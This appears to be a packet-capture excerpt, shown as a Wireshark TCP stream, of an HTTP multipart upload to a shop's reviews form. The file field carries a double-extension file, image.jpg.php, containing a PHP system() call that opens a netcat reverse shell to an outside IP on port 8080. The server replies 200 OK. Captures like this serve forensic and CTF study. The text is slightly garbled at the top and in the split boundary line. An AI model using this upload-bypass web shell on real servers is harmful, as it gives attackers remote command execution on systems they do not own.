 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590
81248090686429209​5114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help